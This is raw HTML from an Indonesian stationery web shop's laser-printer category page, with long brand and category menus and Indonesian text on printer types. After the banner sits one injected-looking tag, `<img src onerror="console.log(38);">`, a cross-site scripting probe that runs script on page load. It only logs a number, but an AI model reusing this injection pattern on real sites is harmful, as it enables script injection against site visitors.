><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.hargastationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.hargastationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.hargastationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.hargastationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.hargastationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.hargastationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.hargastationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.hargastationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.hargastationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.hargastationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.hargastationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.hargastationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.hargastationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.hargastationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.hargastationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.hargastationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.hargastationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.hargastationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.hargastationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.hargastationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.hargastationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.hargastationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.hargastationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.hargastationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.hargastationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.hargastationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.hargastationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.hargastationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.hargastationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.hargastationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.hargastationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.hargastationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.hargastationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.hargastationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.hargastationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.hargastationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.hargastationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.hargastationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.hargastationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.hargastationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.hargastationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.hargastationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.hargastationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.hargastationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.hargastationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.hargastationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.hargastationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.hargastationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.hargastationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.hargastationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.hargastationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.hargastationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.hargastationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.hargastationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.hargastationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.hargastationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.hargastationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.hargastationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.hargastationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.hargastationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.hargastationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.hargastationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.hargastationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.hargastationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.hargastationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.hargastationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.hargastationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.hargastationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.hargastationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.hargastationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.hargastationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.hargastationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.hargastationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.hargastationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.hargastationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.hargastationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.hargastationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.hargastationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.hargastationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.hargastationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.hargastationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.hargastationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.hargastationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.hargastationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.hargastationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.hargastationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.hargastationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.hargastationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.hargastationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.hargastationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.hargastationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.hargastationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.hargastationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.hargastationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.hargastationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.hargastationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.hargastationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.hargastationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.hargastationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.hargastationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.hargastationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.hargastationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.hargastationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.hargastationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.hargastationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.hargastationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.hargastationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.hargastationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.hargastationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.hargastationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.hargastationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.hargastationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.hargastationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.hargastationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.hargastationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.hargastationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.hargastationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.hargastationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.hargastationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.hargastationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.hargastationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.hargastationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.hargastationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.hargastationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.hargastationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.hargastationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.hargastationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.hargastationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.hargastationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.hargastationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.hargastationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.hargastationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.hargastationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.hargastationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.hargastationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.hargastationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.hargastationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.hargastationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.hargastationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.hargastationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.hargastationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.hargastationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.hargastationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.hargastationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.hargastationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.hargastationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.hargastationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.hargastationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.hargastationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.hargastationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.hargastationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.hargastationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.hargastationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.hargastationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.hargastationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.hargastationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.hargastationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.hargastationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.hargastationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.hargastationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.hargastationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.hargastationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.hargastationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.hargastationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.hargastationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.hargastationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.hargastationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.hargastationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.hargastationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.hargastationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.hargastationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.hargastationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.hargastationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.hargastationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery ATK Harga Gosir Lengkap" <img src="https://i.ibb.co.com/knqBY1j/hargastationery-com-1-banner-1400x350.jpg" alt="hargastationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(38);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.hargastationery.com/" title="Go to Home Page">Home</a> </li>  <li class="item category8"> <a href="https://www.hargastationery.com/mesin-cetak-copy-scan.html" title="">Perlengkapan Printing - Copy &amp; Scan</a> </li>  <li class="item category102"> <strong>Mesin Printer Laser</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Mesin Printer Laser lengkap di Supplier ATK Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Mesin Printer Laser ? kunjungi saja ke distributor alat tulis kantor terdekat Bina Mandiri Stationery, kami menyediakan Mesin Printer Laser untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Mesin Printer Laser - Perlengkapan Printing - Copy & Scan</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Printer juga merupakan salah satu mesin penunjang kantor, dan memiliki fungsi yang tak kalah penting dengan <strong>alat tulis kantor</strong> dan perlengkapan lainnya. Ada beberapa jenis printer, yakni inkjet, DeskJet, LaserJet, 3D Printing dan dot matrix. Jenis yang terakhir adalah yang masih menggunakan pita cartridge atau pita printer.</p>
<p style="text-align: justify;">Keberadaan printer memang saat ini bukanlah suatu hal yang baru, tak hanya di sekolah, kantor-kantor ataupun di tempat-tempat usaha saja kita dapat menemukan printer, melainkan di rumah-rumah. Printer yang sehari-hari kita gunakan untuk mencetak tugas, file atau dokumen hingga foto biasanya adalah jenis inkjet atau DeskJet, namun ada di perusahaan maju atau industri tertentu, printer LaserJet lebih sering digunakan. Untuk perusahaan percetakan digital, tentu sudah menggunakan 3D Printer.</p>
<p style="text-align: justify;">Salah satu merk printer dot matrix yang terkenal adalah Epson, jenisnya juga cukup banyak, antara lain: LQ-2170, LQ-2180, LQ-2190, LQ-1170, LQ-1180, LX-300, LX-800, DFX-5000, DFX-8000, dan lain-lain. Meski sudah banyak yang meninggalkan jenis printer ini, namun ternyata printer ini memiliki kegunaan yang cukup berbeda dari printer jenis lain dan masih sangat dibutuhkan di kantor ataupun usaha-usaha dagang. Fungsi dari printer dengan pita ini antara lain:</p>
<ul style="text-align: justify;">
<li>Dapat digunakan untuk mencetak dokumen rangkap misalkan faktur atau surat jalan.</li>
<li>Untuk mencetak bukti transaksi perusahaan.</li>
<li>Mencetak laporan-laporan lain yang harus dicetak secara rangkap.</li>
</ul>
